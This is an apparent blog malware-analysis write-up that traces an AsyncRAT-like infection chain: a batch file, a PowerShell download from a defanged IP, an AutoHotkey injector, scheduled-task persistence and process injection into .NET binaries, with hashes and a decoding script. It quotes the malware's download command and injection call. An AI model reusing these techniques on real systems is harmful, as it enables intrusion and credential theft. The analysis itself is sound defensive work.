Sandbox Surfing



It’s been a while since I’ve done one of these, but I had some time and thought I’d do quick analysis of whatever random file I found on public submissions of any.run. The file I landed on is named xx.jpg (really a .zip file). This didn’t appear to be the original file in this infection chain, so I needed to pivot in VT and find the execution parent. You can do this by clicking the relations tab and investigating the listed files.

The first is ‘police.zip’ which contains ‘sat.bat’.

The first is ‘police.zip’ which contains ‘sat.bat’.



Police.zip is actually a .rar archive. It is unclear where the original .rar file would have been downloaded from, likely via an e-mail attachment.

The archive is presented to the victim user as follows:

Assuming the victim user has extracted this archive and executed the script Sat.bat, the first half of the batch file uses powershell to reach out to hXXp://109.199.101[.]109:770/xx.jpg using

powershell -Command "(New-Object System.Net.WebClient).DownloadFile('%url%', '%filePath%')"

which will download a file named x.zip to %UserProfile%\Documents or %UserProfile%\OneDrive\Documents depending on whether or not the user has OneDrive:

- File name: x.zip

- MD5: 134af0f2fc2a9cd8976a242b81f8840f

- SHA256: 0268871620a416498e385020574721680eae7a9d887eb995fc6d3fef61d568d8

- any.run

Powershell will then extract these contents using the Expand-Archive cmdlet. This will produce the following three files:

- AutoHotkey64.exe This appears to be the legitimate, standard executable for AutoHotkey. “AutoHotkey is a free, open-source scripting language for Windows that allows users to easily create small to complex scripts for all kinds of tasks such as: form fillers, auto-clicking, macros, etc.”

- AutoHotkey64.ahk



Interestingly, this file has a Family label of

'ahkinjector'in VT and is detected by Microsoft as the same. Looking into this file, we see:

AutoHotkey64.exe will execute 3 times within this extracted directory, automatically executing the file AutoHotkey64.ahk (default behaviour of the application on launch) which will in turn inject the contents of A.txt into 5 processes (more on this shortly).



The rest of the script (lines 46-80) uses powershell to create persistence via a Scheduled Task named alosh using -ComObject Schedule.Service. This will run every 2 minutes and execute AutoHotkey64.exe.

Injection



The file A.txt as shown above is an array with a bunch of numbers. To understand how this is used, we need to look at the final 5 lines of AutoHotkey64.ahk, also shown above. These lines execute (using the first as an example):

Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe")

If we look at the functions at the beginning of AutoHotkey64.ahk, we see that this is getting the contents of the numbers in the array in A.txt, multiplying them by 2 and rounding up using the Ceil function: bufferArr.Push(Ceil(splitArr[A_Index] * 2)). We see numerous API calls related to injection, the most important being:

- VirtualAllocEx (allocates memory in a process)

- WriteProcessMemory (writes data into a region of memory)

This buffer gets injected via those API calls into the specified processes listed:

- “C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe”

- “C:\Windows\Microsoft.NET\Framework\v4.0.30319\AppLaunch.exe”

- “C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe”

- “C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe”

- “C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe”



If we decode the contents of the buffer, we find that this is actually an executable file that is being injected. We can manipulate and decode the charcode using a python script emulating the functions from the .ahk file.

multiply.py - script to emulate the 2 times multiplication and round up using Ceil (note that I hardcoded the array into this script which is not shown below):

array = [1,2,3...]

multiplier = 2

result = list(map(lambda x: math.ceil(x * multiplier), array))

print(result)

Executing this with python3 multiply.py > chars.txt generates a file with our updated charcode. We can then copy paste the newly decoded array into CyberChef and utilise the From Charcode recipe (base10).

As expected, we see that this is an executable file as denoted by the MZ header — this is the executable that is to be injected into the 5 processes above. We can save this output to a file and do some further analysis.



- File Name: download.exe (arbitrarily chosen by me)

- MD5: cff98b7273403f28f5ed9866a9c829f4

- SHA256: 4ca4705e5c2c9a8fee0bec1197085c882156f4fb764e0c1f15d126213d39c390



This executable file is not located in VT and wasn’t found via a quick Google search or in any.run/malshare; it may exist elsewhere. This doesn’t matter too much as there hasn’t been too much effort to conceal what this file is or does, outside of some function name obfuscation. Opening the file in PEStudio, we see that this is a 32-bit .NET file with a number of suspect functions we may expect from a RAT or keylogger:

Further Static Analysis

Running strings -el -n 10 on this file also shows some interesting results that could give reason to believe this is some type of RAT or stealer, notably the references to browser locations and crypto names. Just the strings output alone hints very strongly at the capability of this malware. The reversed string of nuR\noisreVtnerruC\swodniW\tfosorciM\erawtfoS is very interesting. Googling this returns many hits to ASyncRAT.



There are many different routes we could take for further analysis here. For a bit of fun, I chose to locate a YARA rule from the Yara-Rules repo on Github and run it against the sample. This produced a positive hit, matching on the following (most of these match on the unencrypted strings we saw earlier, including the reversed registry key string):

